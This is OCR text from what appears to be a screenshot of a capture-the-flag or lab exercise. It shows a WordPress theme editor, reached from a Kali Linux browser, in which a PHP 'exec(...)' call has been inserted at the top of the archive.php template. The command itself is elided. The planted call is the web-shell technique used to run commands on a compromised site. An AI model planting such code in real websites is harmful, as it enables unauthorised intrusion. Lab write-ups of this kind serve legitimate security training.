 10.0.2.5/wp-admin/theme-editor.php?file=archive.p
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
user's Blog! 0 New Howdy, Elliot Alderson
Help
An automated WordPress update has failed to complete - please attempt the update again now.
Edit Themes
Twenty Fifteen: Archives (archive.php)
Select theme to edit: Twenty Fifteen Select
<?php
exec(...............................);
?>
<?php
/**
* The template for displaying archive pages
*
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments